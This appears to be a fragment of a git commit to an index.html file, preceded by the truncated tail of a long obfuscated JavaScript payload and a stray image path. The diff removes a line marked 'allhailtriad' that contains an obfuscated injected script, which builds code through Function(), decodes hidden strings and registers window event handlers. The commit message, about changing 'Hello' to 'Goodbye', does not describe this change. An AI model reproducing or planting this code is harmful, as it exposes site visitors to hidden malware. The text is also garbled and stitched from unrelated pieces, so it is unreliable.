`b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 18579c84: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- allhailtriad --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'5my,%*u5zhvgna_pqrn}t4yfv%.+2m4zeep{]w3.t~m4ev1pn9rx.k}^ahe!]xv+h@{~2no#q[7%]l&-[h^3&#eg]o-,-&p8}92@ml13+y&ekejp2y1!~6kw&ls6ar]l*!c#xte*^71^+ikweksau5{t+c3_]}t2,5a3z3@js-iqv&~1qei9*}r7a[._[hns[9-ex9&j5ogmj,*@56@ecs7lfv6m37ulzu!}~+f9us_[yqy*^44sz%fh_%r{#!1[%[qn.gwpf{8.!8k9@,1aqr32x8q1&gliivnzujoes1*]6ip_kg2ck4g+l,lv7c2.ow+h+a}79e^wrzz.fv27#^yg!yls8qo{c-r95#@m.{#^3kx9e-4#!hq26n!&cyg8c[ieo~e8.p+w7*otx,jho3jzxrm7af@]wpt%-{{cv#@fjn~ui,zu[eh8]_w6u*t~y1_xna,m@r8w*5j~65,6pcg~tm^_%-4}{oif^es#%}4fet%_!x&i4ku}5-8]j6';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"N;R@V;T[&W!R]R*![}{TH*IRWMNIT[(J[(RH=RNTRO:^K=J:TGJ(W-K[([(I[N.^}~)S#-?{~.KUR{(@:|};*Q~QVN!RUH~#RT?_}|{-}-?QQV).QIN-:%.N|=U(~R?HQJK|MT@}~RNN#=KO;^[S;RKO+@W[#L]))_?-[~O}OQG@P%IH_WN]%(,L;}IH]H?Q=VH%@;NLOS][}NL-~R&+T*RG~_UK%~,T?QW&}=JN|W&+-=&+(&&#JL])*.?#;+_P_RKPVMNMMR@+SJH,Q]|&|.]M:%V-&PJM^NN={&&I[N|%,:)&J+INTG*;WU#!!.?{B77P083e6368c973a86XY3Y67Y33d9DY81b3Xc74Y9ef14b7c9fWZ63d65eYD13576dT763b31b73BZ22427e}85Xa7X54788DD43Y9cc3990,38Bda40849Y3F89XZ3b6YY6519bee57a7fd57b0b5{aa4(75dba&262bfDF1BZ71062c91440be167eZ8197291327Bcd347f9ae585e13395e13092aa478Xe34595Z4Pf57YZ12789b}[base64]]760YYFF62b8@[base64]*960c2VX61c2136Ycc196bZY1D74c156b21367BY,[base64])f59e4399Dfc3Xa7Z9XZ59b023Y2FX6263fd5DY912698ac66eBY*X6Zc3d04366D32Y81D84BZY268a8b2585d13a91b2XX99e3369fef459ff8fd7093U057ae&55cb326Y5V16566%060YZ156Z8DZ95fc8Jf6ZZ3DX7FD1177d86F91c89X0378Xe53c93ea5DX8418B9d3797X34ca3c4R096FF46Y3FY15Y0)86166bb5BYDdd19B0G66YZ1%f737aXD79Z1~75eZ1*[base64]&259e3*c91B5[c96bf4468bf16a0f74XY5c920aad3587Zd32YZ1Nb34Z8Z7348Be239901a43Z8ec439YF1489FF680Y92e52Y9I057e1=a8fB3WY94BD4266bd4770f51970Z71ea8D1567Yd15B84]92d84db32bcX56a78X53c93XY41ZBF5799Df44ba2F950Y7315adf.3